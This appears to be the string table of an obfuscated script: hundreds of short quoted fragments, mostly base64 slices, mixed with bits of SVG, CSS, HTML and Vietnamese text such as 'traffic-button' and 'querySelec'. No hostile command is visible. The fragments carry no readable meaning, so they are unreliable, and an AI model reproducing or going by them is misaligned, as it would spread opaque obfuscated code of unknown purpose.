"F50W9rgFRb", "OkK3GXCO+g", "i2+b5QxieB", "Hru/9Q39DT", "AAPBsPnwAA", "w5sn+li3+G", "TnAAAUEnUK", "e3tatOCjq3", "o110A6gX3s", "drflag2", "7AADH4wUPA", "I',\n      ", "rzbxKQfze/", "FAUhQ", "ePpeKeifuk", "FDFCvuQjUW", "K+6JeoV5Ua", "f1kvZtheIr", "A+eLMEAB5W", "HAQYl6lR2i", "VRUfS8HLmK", "OGEpDvY8Vw", "BSBg8CJv6n", "D4UAAAwTNS", "fAvUsBqDer", "aE/ohT0nny", "OFahXyDDkN", "vAd3r/K/Ds", "X1EPBCNR7Z", "RrvUPUKw6L", "jUC84fNOpl", "tg+uBzuVLg", "8SPGiH0Feq", "EHg8kXOf4A", "iaBxZPfkPP", "CkuaaBGodJ", "A88lAEAQIO", "zf+x5+gH9+", "Aes2FQD2gn", "ytaI7vespt", "p/rHmB5uZq", "BOqVjKBekj", "BCNRDCGWKl", "9+7RPfO0Hj", "2MoZ6SwYhc", "0Mo6b/EIan", "iT3m/5TGxP", "m7rAaFvU27", "+f9jj4guJ1", "eo1zwk6iVR", "wjok+ThxZ9", "eqt5UW/4cl", "BWXxj9C47d", "aIdol73gKg", "rV/QkNyn5N", "atJUP3Y7j/", "4XQEAgHb/5", "AcgRcaAE5H", "9JAPUK1ww7", "+JPiu14Tjy", 'e"></text>', "UO9L4B4REV", "yNf4oTAOCB", "twhgH1gnow", "/R2B28y8yn", "KinGYF6CCG", "71b2ScEh2W", "dQD3JD9Rzf", "MO8i3uiXjI", "bFDUA+DZeN", "hxQD9ho0d8", "r0/WKn2Np+", "t7zgFGW+rU", "Zl7lOYXuF5", "AepoRqIcQQ", "KAAAsHtrR7", "dAPYsBqHdr", "v+pPdbPhPb", "qBcOi3rBvK", "qHbhD4wuIe", "sD1MtnXAzq", "gXoIfY94UR", "BwCbJepVdo", "44Ez7Tl54t", "L1mP6hXNIJ", "BvXxGY+ijZ", "Gt08CwFThN", "XK/jHUE4PH", "HvxH/LX+4R", "3NCNRDCKHv", "137 150.74", "PWeOI6vf1Q", "e4COrVGEC9", "+R9JIscF40", "3escQ/04M6", "ại: 0s</di", "o5w4H6iX1U", "O4BwAAx+DF", "/X/zhH/vwE", "cdMnXlrrFQ", "C+6hYgDqnR", "ết<br/>bất", "csh/2n2CWN", "51k/43pIzM", "JnbXz8LpXT", "6iGEPOLlRQ", "w2KegA8Mm8", "6W4J+pN2CE", "/fFPcAAICz", "F+0Q9boHRL", "3iHqFYdFvW", "f4tiMoV4dY", "WcCaWIwRQ7", "zPfGyJlQAA", "kwHqdReAes", "vU/2sX13oM", "6gXzol5ySN", "c3MewD1av6", "OC9/AAnY/S", '151" fill=', "+0Q9boHRL3", "4wL+olh0S9", "mX/mJG4J6p", "3LUy8Q9AAC", "E5xV8MJvcg", "y21zd8LGtz", "f+CgR4nUK+", "Kg3gHUk/xA", "+wQ9boG1vz", "4fGJ5iO83F", "8e1sNg2JTn", "VrJ78EZBtQ", "C6CI5kEXZ+", "EA0boS/Ur3", "gnmYE6qHdx", "YejdUQdqg/", "qNQ+JeknUi", "caYxv96lsa", "DzneASeth6", "iUG8B9XIZo", "U/qZGKgn+5", "z9O4NYwEQy", "uv4AkpcPHx", "nkVNwCJEjL", 'ink="http:', "iQs9xmyJnz", "OyzvEPVEvd", 'l="white"/', "kb2w44nDEE", "enV/QoOyXx", "f40AgAAKxG", "PU6x7YWtTL", "ADuERERzZN", "/QVAvcQeHm", "QdEvck7LIZ", "W6HyDqiXpX", "ZUyed5syJs", "3tA1Jt8h+K", "vVcGqJfPOA", "Y+ijZt43Ra", "SGeti2Et/D", "gn-items: ", "N+YRr+eyoY", "lNvPuYT0Mh", "xR9lEC9Qga", "GQ/CjBpw3h", "63vOAUZb6t", "Oi3tADRL2J", "Hn9DPkyP6V", "XT8Lp3fFGD", "co/hGDPXMa", "lTn5MnHfpX", "Xa8AVxe/cC", "wC+YnsNLX5", "QVqFfIAPWa", "w70QOQB/Jy", "IeVGdTL+EG", "c4ksL7A6T9", "yU9+mt9wJI", "5ja511wj+i", "AIBzEvXunN", "eYioN4B1JP", "9ZoHRT1R7+", "PbyRh", "sip++bPAj1", "9B0S9yTssh", "AE+WpgOBE4", "L+EG97iJQL", "ztj4JnYnQH", "7/1D/7EhZ7", "y63mXcP62E", "icBzU8176p", "qETkUMRYuH", "xCaqveftPM", "XiED1GsuAv", "IelCiBxzDm", "f/aF7VkHHv", "mZQL+MH9Qp", "z9J5jd1Q0j", "1s1L57uP1s", "psO+AwaGR+", "ie3J09dqwx", "AeqNfsB/WK", "DeoUiUK9kf", "9ygGnI3SbA", "f+8hp9s/eX", "CkOMdcKb20", "GUMApNPPst", "05A6jXXAjU", "cE9bC7UpZ/", "    transf", "aMEAB5SGvd", "6zYOinqgXn", "gP1ZD9Qr1I", "Vz52716OXd", "LF4IIYRSdY", "lXm+KBhHbL", "YVEvON8Y9c", "YdPgzquOBM", "gXlAPhiKg3", "XveAqDf5Ds", "PV88+/uReD", "cG+fQvT/p0", "MPtH4B6nvD", "xQDUu7WS34", "O8xN7tDBq+", "Auh1+gF6co", "H2z8sMuB0h", "gXt4fcEBZf", "hX3RL1kSNT", "yPxMFxz4NX", "wsEAE8l6lV", "4Q9QbvlzUm", "1wygHlCvNQ", "37z7j8B94i", "hEtjkPH1bJ", "/ 2\n    );", "A7Tw1Dypk+", "vfGHoPbEeR", "eAemMygHqC", "mBjqdTAML8", "PQGKxiTCSP", "E/cAAIA98k", "q2FxN4iBwD", "jqJdkgHqFi", "AUAvUW6OGa", "BkYq3320nA", "ufSlP09xTb", "7tDBq+RnU0", "Qw6E5syJs+", "9QD9773AmP", "Li/gAAA7Iu", "mQfU1b/8JZ", "udsdLMC9ST", "pydBsYY+jb", "k/qIQOmWFe", "g/OMKBeUA+", "iGUI370CKF", "eur/5z/sZw", "9PMxAvUIGU", "B8ip2MUIqf", "QBoB6o1+QH", "Ugvi9+7Oam", "0dDUdTLoTG", "Xu1KtS+NwA", "CyD628SLn7", "Rj+2209AnK", "0869K/KuNI", "LxsU9QA4ig", "kzCrGRC2xX", "BvUIRqFcyg", "6Fg4LmlS43", "XpWE1DvzAD", "YIBBCaBPd4", "AB2TtCr7Fg", "/iDqsLRL3g", "xUUtsVxO76", "aTFtS", "xgMm7d31yd", "eAehN66AwF", "8bFPUAAIAR", "ofIOqJelfn", "P1FOKgHqaE", "DnpMSJHpwg", "yC7hyUHnI7", "SvVO+qcpgw", "HbmwfXA5nD", "5BVGv9aCod", "IgxYqhX958", "e4AfqKUVAP", "Ym92xk0fI3", "CdbFAIYQQm", "6nUPiHqT71", "Xy/sD1vX/o", "ocsh86ETgN", "sgft79rGbe", "h3d8eJol4m", "0C9XAao110", "US98LyoN/Q", "IeoV5Ua/7k", "XrrrZeH1rl", "F8+Let2HRL", "dsWxODc6YI", "4TBeD5M5ZM", "lGveVDUE/X", "d5tLjLvLre", "9/onn9H38I", "XeicO7mHzg", "TOWRGdcttc", "m//GHgAAsI", "vFoh7AADtv", "DODKCenAHU", "FhxA4Lwxh4", "sgvMiRChwa", "QrzUDqFc1A", "dfnNvar0Of", "kagHAACcxS", "Iv6nX8Pekd", "wXvsUNXHBn", "3BA5AP/X5e", "l2dXyHqZeI", "T6BeU+Fdhp", "/EwT1sivKV", "NocTgAeRE+", "UK+IQciZVY", "Dn9GdTxwpj", "+ob8hp6fo1", "TqLdDDNQOo", "eZdw/rYTBs", "/YNw5PenQD", "D9Zr8oF6VE", "+N6SMxPOM8", "     <div ", "euCfqVd4h6", "YftpnCeoVj", "hNCr9YR7QL", "skhUS8bFPU", "uAOol93AxA", "t2HRL2JO6w", "7Rd+4BAADs", "qFfHmATV17", "L77aDkLWBO", "ryoN7xc1Fv", "cxIQ3zoNDF", "iXsAAPvjBQ", "cMDAACrEfU", "jCsdYCz7z7", "yAD1motAvQ", "xQzUE/xAPa", "YwT1dv1B6z", "YOiXpoS9TJ", "3l3GOIpf2n", "d4h6hWHRb1", "ot4FdljeIe", "EjRwh9paR/", "x1xN/Y22aN", "BRb268M824", "QTGj4Syx3Z", "AI/FyCwAg6", "Ap+LlBwDuE", "gBOo9MoB6y", "Ff6504uIfN", "Hfy3LAYcCQ", "epVa4R5Qb2", "dlc3jMzPdM", "pZDjicnN3k", "m7gEAsBYvn", "PBJvKADAO2", "KxwS9bJBUQ", "kA4BA3cU/U", "aLeSTtUHBT", "querySelec", "DFAv7w84oC", "ZfgqCwxSOU", "UKACYQ9So7", "y/sPKf3OvK", "h9jeriZgXr", "ipvY/GNfH7", "7/zAAAAfPB", "8GdXxwJn2n", "AbuERHRU2U", "EvOC/qdT9A", "_btn-dr__c", "NtuKeqAcAA", "rkMUK+7ANQ", "ON/412/+sZ", "1Gu9Q9QrDo", "KaDVu/Df9B", "sAXOMsbpID", "uL6Hp13w3p", "jIF92rsIIn", "o1F4J6C6iX", "F5XUfihunA", "nuc2QM+clK", "fpxA5J3/yU", "T25Onr9WGL", "6j8cgF5yD9", "ICn8FVoAMD", "ggtqRLcY8h", "jUXAvUW6OH", "CeoVjZd4Jz", "mXiHgAAwH6", "wAgAAu7H1q", "mV57Tt3n2M", "3uzNWmnmBe", "xQC9TQjUO+", "QD1CtcBPVq", "GxE9SqBeIQ", "IEvdvEMKqJ", "aaYXhO8ReD", "iaavv/c//m", "ZXXGD0/aLi", "1AE6pWMoF6", "nc1rmYtAZM", "YfzrT", "gcWT1AmTgA", "xDIw6ZkR4h", "UC95kKgHlC", "wJn2nDxx7x", "zqLeTAep1F", "41/6gG3vOL", "lYKEw5jz6e", "F+j4ugoXeN", "/wAFl+Z04u", "ImoJkDicAX", "X5Qx1Cv6k0", "zgDqNRcB9Q", "ET1dNkIioo", "XgA9L33o6v", "fAqFtum7sT", "KAesqHQD1L", "zUV3GHJGD/", "MvOAeEdG15", "I8uOgWAvUK", "L0AGHrBtYx", "NwxSbFcxJu", "hCe4B9Qb34", "/23yHqVQ2J", "7k51DsAe+j", "7G9hqbybzA", "cAEDgq/wZP", "VOCwAb6d3K", "iHgAAsDc+x", "qIYTQ+8Sii", "ol73QO28uA", "S9bFDUA4Bz", "to;\n    wi", "Jc8z/oZ10N", "rjt/3lHhER", "txcA+bH549", "zXtQbegFRb", "DqTbzDxWFR", "oy116nPypE", "H+wLBgacM8", "hEtw2rurWW", "ADAl4h6d87", "OezUGnytwR", "S++67fvedf", "V/EC9ShFQT", "Xbdm3Vzr7X", "3IhNLUUmxh", "uW7j9fPcsD", "gXDot6wbyo", "g1WMiTfHpA", "hahX2SHqNQ", "vm6LTv9M7h", "gcMscY6hX9", "osition-le", "456ot98eol", "AfgY1tnsiR", "o4+Gv8yFOg", "eiDFiqFf3J", "rk6cPrBU3e", "b/YKba2Xxn", "y7ol6J+1Qc", "hHLIvOCLHd", "CTqvYh60by", "4FQ70vgHhH", "CvaAT1kgzz", "W9zXlRb+gF", "F9rAxgnq7/", "CoB+o1+0G9", "IAAAAP5Bt+", "LwO3+N79wD", "6WIwRWreOI", "yO0G0GnKP+", "wAAtviOPQA", "qTdxhNSzqB", "ajI3Dq9wnU", "Piiz37hk0N", "kTUq5xvWCz", "6xU2xtvzLM", "TemefPu/+Q", "rgjy1MBIKY", "F/44hnuay8", "ALb9oAAAfK", "8lH3+ftUAP", "//ZfxTDvVh", "Qr4hByJlVj", "zpz+qKG5y2", "Hsv+wCYG5L", "mPcgOPOAOr", "qAepoRqIfQ", "mBkcp3Hy1n", "/4i1LQdw4/", "iltiuJnbXz", "iB9HDeHRz0", "oF7JCOolGa", "I75ftEjy1P", "C/RgLAo/VB", "g3rdNwD1An", "UC+ZFveSQq", "58hxx3OkJP", "H/Mev72AOM", "LexB2W86Le", "qvvuHnPr7E", "ekx/UqzKCe", "udOLiHzQ/H", "zhrp8VenfF", "Uu8AOyztEP", "HBHlnFP1Ju", "/qVQe+9zf5", "qBedFve4Hi", "6hlAveYioN", "14TBgSDnTl", "8v/+Zej/ou", "AOrJGUC95k", "KHgtDm+hvX", "AMj5pAEAAO", "BwAA3DOfCA", "pP/H97r/0H", "DvkQHUUz4E", "T1RLzwv6g0", "56UZAODJRL", "VGv+wVEvYk", "PCACAMCd6o", "eIeAACP8NI", "6AagX2ENiB", "mc18+7pZ94", "v9M7hvh3Yl", "n3sB4Gw6Y8", "dsMOEf9hxP", "5GQ/tx/7ql", "AqAfqNflBv", "xplorer", "6uGY6g4WtU", "UFe4x4HT6g", "L17wyDo3Sq", "7AYFvWCeVE", "jeK0YM9+rr", "WgM2ToGpX0", "P4QAYAAAch", "1RD1Gu4Q9Z", "r4iKHepCFn", "QwlvbuM4Un", "Yt6wbyolxw", "Hi5moJ7gB+", "ygHrKh0A9i", "bEeRcYC/Rg", "36bB0DDn8j", "FpsT4Crchh", "pBjbf+6Pvt", "iBeggh9J1i", "wWVIhvWWwf", "/GovBDdeFA", "OA8NW4DQxj", "0HP/n2IIbI", "erl/YHre//", "AeheC4+k3e", "wiFRLxsU9Q", "xnjI39SDch", "e7QTNS7d5X", "tJ1rs3DELO", "CD9WFAxkDz", "AAAp0nFPVE", "D5hhDvaI/K", "4iVGCKHFZI", "YbDQb2gHna", "eLKEIIoe31", "/Q35PQUnTo", "portant;\n ", "dUtt83dCRv", "VDYp6AMCev", "ovMQ7sXk3n", "A5x1CviEHI", "9/H6WQ44nJ", "sV3iHrJIVE", "NfPf49/70Z", "QT+SMo28lc", "JRmgXuHCH1", "vUK2Q0BD9q", "HPUfTvh7VT", "vfN8zktczH", "47VPURMX/E", "CgRL3KDlGv", "gFRL2JO6yG", "MOt+Ofzf4r", "JQr2QE9ZKM", "8SLn7ZuTgK", "P/qowrHWAs", "qtGUC9qhmo", "C86fPOpl4h", "LyoF98h6ol", "qLdkECKHzO", "9tzxp4JnZn", "h0W94Lyo1/", "www.w3.org", "wh6nUfEPUm", "EBfawMYJ6u", "1XBqiXz2h4", "+MH9bpvAOo", "GhruxVCvjh", "cfEZl3gbFA", "lCvwwYesGV", "5QL6QHY0H8", "r7kQ1FtAvZ", "0wPKf4i8Hk", "r12EGsT2FU", "DU493+8AP1", "cA8rM6iX8Y", "MJf68KBgac", "wD1mguBekA", "0PfILD+oVM", "R0W0F6hUyQ", "15O4BwAcmR", "D2gXmsGUK9", "F6CCGki0UK", "rHmlepfO4Y", "fFdlojpRfb", "It7ol58h6g", "E1NOMQD2E0", "Yd5uL7jDvD", "4i6gHAHryZ", "P7bbT7BvYJ", "DPNuc9Ed5t", "eZYeo1zX4r", "OoF50W97ge", "cRqFfIAPWa", "VGDp3775AD", "cttc3fCxrc", "Ibg6Wu14Tn", "CZ2ZwD1ZH9", "3cN6GAyb8p", "D2gnugH6rm", "LOyZHve2/3", "xFMt+lP5pD", "ZA4CUP3Y7j", "UO9L4B4Rfa", "W8qDd8uag3", "ACol5lh6jX", "D1av6OwG1m", "qDgo6l1gh+", "gTU04xAPfQ", "Y9f38NoE9f", "MBUO9L4B4R", "ALArol5lh6", "n3TdHp3+kd", "UIB9emwtOA", "6V4wRQ726P", "NvViS9V93/", "T0YCoF6C/R", "iG9ZbB9cDm", "Qo3dzL2o96", "9P1ip9jafm", "utton-dr__", "1x9NC7xhxu", "moVzID9QQ/", "r44xCaqvef", "P1Ou5Q9QLh", "tvrXVDuDr2", "c/God/oOwa", "XCO+g8n/Dd", "KIVBPMwL1H", "B5Ce4mXDSG", "tkDgJQ/QZG", "cAUOZBBQCA", "XZBoK", "zmIkPOcpsh", "dA6A2IZxyL", "bye3CGAfWC", "uAfUG+M/gH", "hpwmA0POmQ", "63t03g3rIT", "vAfVyflBv6", "AAAM/hwxYA", "gFsQgghNCL", "MfGNbWCsoa", "1ME7tGn6KO", "CjqXWCH5R2", "6C+Hn3s5p5", "z2fC7YppeF", "r(--traffi", "oF7GD+p1F4", "ZHKdx8tZwG", "ZxpT3r3tU+", "jYa6qUY7MV", "cyEvdEvc47", "1Yzgs7Epoy", "zVaMAAMDmH", "XhkSRc9NYB", "bWZe5Tltu3", "kf00Fw4sYe", "5o14m7gEAZ", "+AKjHu/3hB", "PD4/FOcAAA", "kDKBecxFQ7", "dol7zkKiXR", "svGXM/1ZXX", "yOrH5XDzxg", "bf3Ovt2KoN", "k9NBTFH4LG", "Ub88QIkOFq", "gHpBPRgKgX", "wD1AntIAkA", "HqNc8KOqJe", "DqGssgtqcw", "JDznKbIWfO", "ZTmjq8uh+y", "/xh4AQ0S9y", "CA6/FwCgAA", "MBIKYZ6NX9", "DdRuCkdsPU", "gwOnnm9825", "RLxP3AABYg", "dmVgoTDmPP", "xwbpxD16ik", "AAJjujN+pJ", "Le1O4h63QO", "O/o9Z38ceY", "sInNRumJqf", "ZFPQDgGXn4", "sXzOwhZ8qB", "2R9Sr7BD1u", "3kQUa3FKhX", "iDweSLHH+A", "UQ8AgA88lA", "dlP/NupYh5", "s+cw4TD9gy", "UC+whMYN6O", "kkAOa", "4VrC/SNDru", "R9DwNaqjoa", "hjqdTAML8k", "MA9U80wPKf", "9IOrdrDJ/h", "BvaEbgHqBP", "o1zQg6ol6A", "2HXAoOLqIK", "iXveAqDf5D", "/w8a/1Mg+t", "H1onlRb+gF", "9AABm8RAIA", "   fill: #", "95UNQT9cLz", "b9Lf+VBPuu", "F7GD+p13wD", "AADY0BP3RL", "UDUW+YOwzs", "+rBx6wbWMQ", "Hre3htgnr5", "h3rTGGCRcy", "8HZxhQL6gH", "kkOiXjYo6g", "XsRenfFqIc", "h3qYdtKfA+", "TxgCK", "sform: tra", "RLzi/06iXx", "ZcfKUe/uDl", "1BsOB/WCet", "HAABkPLADA", "EhTYw8YI6u", "1srHqDcLeY", "q9/Ac08RXx", "HUK2IQcmYV", "D9PU37POkD", "J55kQHgNES", "4d4Wo1/5F/", "NQP1BD9QTy", "oA8Hy88QIA", "n4xcX2Pzrt", "gHPzgQAAgC", "Uu/ZPfby/Q", "jUe/kPhHpf", "gX3sDKDehk", "gD1gHqt/kp", "5t3ujIFnYn", "UC+wh8QM6u", "mJiIgWYI+I", "2VjZaIKFj+", "9SrGhL1VvO", "ZFEF7kSAUO", "VYQ0jSi14N", "6p93wT2iZ8", "pg073ZnDDw", "E9ZIMUK9wE", "0sCnKV52+X", "jYwG9/6F8Z", "esNPMC9WR/", "8V23dL8TBc", "oV7N31MDI6", "6h6hXHBb1g", "GVGvskPU6x", "ot6OO7z6D6", "AAOChR7855", "f8pTpoqUK+", "/auqf/qf/H", "+j7/cuwnQW", "9+wZDPcSS6", "Xz2gMfdTM+", "T/M/KG9M5E", "AMAYO+80AI", "N+oJ9/a+wB", "d9A1AP1Pvm", "9UK/JD+pVG", "rm3dPPvFv2", "EjOot5MB6n", "qomfdN0enf", "zicPGB9zzn", "KiXRL1oh6j", "DqnRlAPTkD", "aoZ7QD05A6", "/Xho4wAL3J", "D+oVMgw5zU", "4h0uFoh6wQ", "U4NA4XAF8N", " 0.25);\n  ", "BjY1tjshxn", "L23KM6oxdO", "Xgw+fsip++", "9MFB35NHEO", "x7ol48L+p1", "P9CUOOd8CZ", "bC/TgDJz2e", "AekC9Vn+lM", "PiHqTd1gMi", "tgMOBUcXjQ", "AAKbojXui3", "e0/U3/+HPo", "rGUFnYlPGS", "XMZA+YfAqW", "AMBTiXqVHa", "pRqAeQgitK", "cFoDV6zCD2", "TrHlgr6r36", "+hv/p9/onn", "5iKg3gHUk/", "eoIfqKcUAf", "Frjnqh30A4", "gHrNhaDeAu", "VCoXkxHKR6", "AagXmAPiRn", "RrHhT10imi", "Oi3rdDxD1R", "p31TlkRnVL", "D05A6infAj", "3RL2Td3g1J", "sAGCLqVXaI", "0Q0Uz/8duk", "IQoI1AvUKG", "n9Xm3Temef", "kDOrGKF3pw", "FoF5wDyszq", "OXEmLviT3m", "dST/QlDjnf", "bdu4+x77f7", "D0yiQYF6hQ", "x8hQmiafoV", "VgANtlLd70", "zgD1Mv7Aw4", "ELzdt0Ds1b", "7jMaXKYeIB", "zU/75KI5+O", "UeGUC9SgFQ", "xxjq3TDc6d", "YygM7EpY/K", "ucUfzGY3IN", "QL5/RCfW+B", "r+DAbQ4efA", "E/1sMvYttG", "ToGpX0fstn", "uYH+w3cYYv", "wO1iu25pH9", "cI6JPlgcY3", "YhchxwOGOE", "DoTmzKUgvi", "pHJ4QOC9/A", "GL0r5gDQuz", "qNdxh6gXEv", "tEPU6x541h", "6XwL3iIjoU", "Bt8mENAABO", "zGwT3sXQWQ", "5h5gXqvEQ8", "ZB9TVv/wlm", "F/Mh7ol6++", "9qog8WqFfI", "FRT9QLz4t6", "i3sQ7XCwQ9", "Vv/wlmd3XD", "9TbnRb2hFx", "EzqgDuxA6H", "dcODXxDHUK", "ZxigkBnMOB", "5wX9bofIOq", "Tjg8OEvTZr", "d2qvek96Ge", "IKFj+05uFD", "3CbmVd5Ttv", "P5BATBOn86", "+U/My9jKi3", "srp+F07tij", "FRLxsU9QBg", "5hc6Eu/ZTP", "9YJ5US85JO", "7+Qb23/sbQ", "fM5cSYu+JP", "wzJldjIF92", "GoB5CdfHjR", "gXtERLHyEC", "3GXLmvAQF9", "lzY3RA7AH9", "KI5+OZ6F87", "Ot48eMMALB", "GPdEvXhe1B", "1OfkSYf+VR", "3tANQL3AHh", "wiO23bfwDB", "TqFTJAveZC", "zcA9QJ7SMy", "Zz4xy69ydd", "3jyIoV7Z35", "4h62aCoBwA", "PrSQN7n3VI", "6g3dANQL7C", "Bc8eNGCH2V", "3ZUS8T9wAA", "ix7a3xT+aQ", "aCiKPwT9fP", "PqNfqn7h3e", "XuW8qFcYEv", "GkRZMJhwJj", "1Nu8Q9QT9V", "FerhmAPWAe", "U+QDHU62AY", "OTOWSOMdQr", "9IR7QL2kHg", "6+hqWztN/d", "kU7RL3uAVF", "Dx+mn/sfo3", "13/xZoIdrh", "kfoNgPOUf/", "APqDexh8Zw", "d4FxgI9GIv", "VFLqNeDb6B", "AAF/PnCj9z", "CbnOnOPtnH", "4 34.5353 ", "YAgCfwFVgA", "r+T04w4B6Q", "EvOSTqZYOi", "QNQL7CHJAD", "6tZgSdiU0Z", "UdTLoTGzKm", "AADylb34b9", "BI8aIoV7dn", "QXMwL3TDXD", "hQwAdkjUq+", "BLlObJM5LI", "JeJu4BAADs", "JMF6hUyQL3", "HGahXyADqd", "X10EwKaJep", "C7BgZO4Igx", "OYYcOoZPED", "k3smKo18DY", "v4w5RLyTqA", "dNwD1AntIA", "hpefPepl4h", "B6zUWg3gLq", 'orm="scale', "A9ZJ7uJiBe", "UUz4E6lkMQ", "wD3iIiIriO", "+F17vSepjK", "hZ0wGQ07Fz", "7J77kedbPu", "U/1jTA83M1", "sBqHdrJb8H", "rHWAs+8++s", "iRpXoNwdel", "UEERgz1Gv7", "YwQOMocsh8", "teIw4BR6N3", "ol5wXtTrfo", "cZcI76Dyf8", "ZQr2oG6gl+", "99v9bgL1iv", "D/n4TSgHAa", "FNzD5kJd+i", ";\n    tran", "sinuiXuW8q", "sABwOKJeZY", "N1mwDnqP5z", "fVEP1DP9QV", "3Lf/+jd/o/", "nOy8Zcz/Vl", "OwijHx5pic", "gXOJw8YH3P", "8SXPs37G9Z", "EdsvjNC7dY", "16p3tXgEMO", "7efYEeNkX5", "eB8PwkuxiD", "OvDQfzgD1M", "BgQDL2ArDe", "YMRwb481NN", "fic-button", "VhUS84v6Go", "MauIhDE/9r", "oVh32lQL+8", "8TIEjxnjI3", "j3ygD18hnJ", "cMoJ6cAdRr", "Pf2/F8T9wA", "1PNdewAAAP", "bUC/FYC8WY", "1rsZBim2qx", "9NF/acMicY", "QAAenmIBAC", "YeTs5vmRZI", "seeASBQvUK", "UOjcMFwFcD", "AcNCcBMS3T", "K+5EKgH1BP", "xO4MoJ7s7w", "xDTnORIWe5", "7Ayg3oZP6h", "iYgXqFDKBe", "kjUywZFPQD", "iiIiIqFH+Z", "GocLgK/YXk", "VbDot7GHaJ", "ocJozsa2Ks", "d8Y/hXqyZN", "955/X/3F/+", "AAO6FTxwAA", "kground-co", "W6i0C94B5W", "hJHgshMofs", "15RLV7cgJY", "i1iR8rQihd", "iX28DAD9Qo", "7nnpZmeFzN", "8IpraX8Tf1", "ED1GsuBPUW", "YygXpIB6hU", "Rb03xD0AAI", "WKt99vH6WA", "tuIh4zQF+t", "SfFdL4LGkd", "bb+YuL5H59", "ZzBB5jtZWO", "IGjz0YTL7I", "EvXhe1Bt6A", "8ZsCMJX3cR", "UF4eCg8S8F", "Aoy116nPyp", "eDvQesmeFe", "nxXS+CxpHV", "PtoOQvY9Bd", "X/1zk+Ef2h", "r/uAqDd5h8", "d2EOh0JAD6", "goRCBeoUMU", "MON+Pj/i1L", "nm3eaiO8y7", "nHfpXZVzpA", "8YH3POcBoS", "RL19LhX1Tt", "s3aBegdgD7", "4gXpKEVBPM", "ABAQNSr7BD", "8Hw+eAEAwI", "LybzzDvNhf", "gXzIt6ySFR", "nAA20TfKen", "GOrVMSZB9T", "e+6hC03AXG", "hqfYTvWYes", "lUS/aIep1D", "EEFpaV7gH1", "EzuQTCk7pv", "3L37Aj1siv", "CIfU8ej4nz", "rurWW9fEnu", "3qmF8F0a2I", "QOZz9Q+SU/", "BIB6oF6TH9", "8z/6fzRyIi", "gXtUM1BP8Q", "jafmWYd/MZ", "Aw4JwZzo1z", "gzUGERgxFC", "oJ7rC4B6iT", "/WqjKBekgH", "v6mXfL/oS9", "PRuz5FeExs", "pXMQxzZhdj", "IgBXvwA1Jv", "W6B0S9yXco", "gyg3isD1Mt", "Z3xG4zcyrP", "OMQD20m/ix", "4iI6Cmy4RE", "BecF/W6HyD", "z3iPuvbod4", "JSoV9kh6jU", "YzT2avvmAa", "of/kO7w5PB", "gXtQbegFRb", "Uax4S9ZKoF", "uTqAgOUmCT", "0UIF6hQxQr", "QD1CtcuN68", "cIeoVDol62", "HbNsYBIsce", "kg0aUF6hUy", "hzMPP", "/lXfvEKx1l", "lGoB5C3y1e", "A+hGPEjRwh", "QRuQMYSgXQ", "ygen, Ubun", "wR5amCkFEO", "TBjZ18R4zS", "HYR1KspNvO", "GQQim9j5Ov", "TQcGlwD6jn", "Evcl3KA6Le", "A+rlb9/nTG", "KgXnBf1uh8", "ih07vHtgMM", "p1FwD1knu4", "cXwDU493+8", "lqgXiED1Gs", "HQD2LAah3a", "9G7HKPRuz5", "AfUMfgacJg", "BNXXvP0nmN", "FwA2h9C7A/", "S88L+oNPUD", "6/4CoF5iDw", "9RLBkW9zXl", "LeleOAIvUQ", "xO3uPRfCdg", "PWNqXIGagg", "ASg+rHdf4J", "YcNepl4h4A", "d0wMj/TBQd", "z/GN3Dw7zE", "i4B42RfnKx", "o/93h4P+Y9", "WD0YAANyl5", "HqFi6BejQH", "cA9QJ7SAJA", "t59gep6U6u", "kkyCiLoF6h", "p6ANwzbyAA", "9CTsEg6IeA", "9tAYDtRL6q", "JDol42KOoB", "C4C6hdAYuo", "HiBydIojMI", "aV+TsMXibq", "XVDuhtwP5N", "fz7H/5S0xc", "CDkzCrGRC2", "Oaxia14Lgp", "7O8I3GbmVZ", "ATk3Uq+wQ9", "m98256D9cM", "p5woF5SDwU", "Uq/h7EzlG8", "LwYHz7zeeT", "RzNl/rPLwD", "DL2L0btiDg", "zGUK+OMQmq", "qhLEtwD6iX", "SCKony6AWX", "A8DuKoHebG", "fQNSrp0l/M", "dRbMgiRQ+Z", "C31EEvdvEM", "op6od3fHDq", "2gHgyFQL0F", "w8YI6u36g9", "d4Jzbv5jPM", "2iHrdA6Le5", "x+NonNzmTr", "058yfOsn3E", "ygXpUR1Esy", "EEJqmJ9wD6", "KRlDvX+gv/", "XWg+bcBgwp", "94iIxuVBSj", "opNwjouXq4", "Qb0IPnaFAv", "mn7hg36bB0", "F1Mv5Qb2hG", "SAJAPVCvyQ", "p0l/MCNwz1", "9mtiMofMqG", "rVL3APqOfI", "TVx239luBe", "oe/XCvb4Lj", "CHaJe14Co1", "1HlrgGAAAc", "494 37.135", "WMCeDvNW9m", "aQx81874pO", "3AMAACAJew", "wHnqF+Yhv+", "3o7GaBedwG", "+SJe/fonnl", "2Hq3/Ay/3K", "AMPGwAA3Pg", "EM9YoYhJxZ", "sdwTypydBs", "h6ol7rHaJe", "oF6VEdRLMk", "2sSgXJQx1K", "oA+4t9IhaL", "duT4h4AcIv", "4e1UwMOCcG", "2LmBeq9Vjx", "NQDyGE9tNv", "cffWzOFo3h", "L+ptz4t6yS", "fKABAOD0RL", "qz2rz7xnT+", "rinqjXeIeo", "et0FoF5wDy", "1PHo+J87EB", "Nsp7l4UuOw", "6jXPCTqJVE", "73AVFv4g6r", "eY(-50%);\n", "uhnfR7qff4", "mBeqgifhgI", "QmgtsSAihB", "Z0jGy4R0YX", "5MnHfpXZVz", "674BqBfYQx", '__content"', "sxiAeqcfqC", "Yf+kw4FuzN", "vLGMB6WIwR", "5UxnTX9PjX", "t+gKgn6l2d", "ve2/3+ftIO", "/xGcQ8AgOV", "fp9AvabCTx", "9QYCoxJVCE", "7hCU3MOt+O", "m0YxlCv5gz", "UiZJAK9wYP", "jXPSDqTb5D", "aiXZAlcp59", "6xtf3KMO/m", "HdgK+6Jeo3", "Na7UxhKenc", "twD6g3swRk", "CNDCky8P7g", "PCcbfznTn9", "tkDgJQ1Rpo", "siiB7b48dX", "l2De4l6mbg", "ct-fit: co", "YwcUL/HYtg", "7EHVYXiHqi", "fnCPiIhovm", "AlHlgBgAA7", "k4D41mlg2A", "lBvNyNgz8x", "AACPx0M+AA", "hhAvU0r8T0", "ành!!!<br/", "bk7rIZFvY0", "7WmMGOpVnd", "a8BAX3sLlQ", "AQAAIaIenf", "FQCNRboIdr", "AagX2ENiBv", "XUq+wQ9ZqH", 